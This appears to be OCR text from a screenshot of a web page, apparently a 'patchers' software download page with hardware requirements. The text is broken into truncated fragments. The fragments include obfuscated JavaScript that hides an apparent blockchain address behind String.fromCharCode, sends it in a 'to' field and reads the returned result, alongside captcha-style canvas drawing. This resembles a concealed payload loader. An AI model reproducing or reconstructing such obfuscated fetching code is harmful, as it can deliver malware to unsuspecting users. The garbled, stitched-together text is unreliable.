
JUNE 29, 2026
GRUPO3
PATCHERS
0
🧾 Hash-sum — ebbc70625e
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.r
Processor:
Intel i7 / Ryzen 7
for Ultra